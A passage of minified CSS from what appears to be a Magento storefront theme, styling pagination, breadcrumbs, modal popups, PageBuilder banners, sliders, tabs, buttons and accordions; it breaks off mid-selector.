.action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:10px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{margin:15px;padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#006bb4;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container 